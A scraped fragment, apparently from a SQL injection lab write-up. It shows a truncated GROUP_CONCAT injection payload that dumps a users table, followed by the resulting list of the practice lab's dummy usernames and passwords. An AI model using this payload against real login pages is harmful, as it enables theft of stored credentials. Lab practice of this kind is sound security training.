 ECT GROUP_CONCAT(username,0x2c,password SEPARATOR
users)-- Your Login name:2
Your Password:Dumb,Dumb
Angelina,I-kill-you
Dummy,p@ssword
secure,crappy
stupid,stupidity
superman,genious
batman,mob!le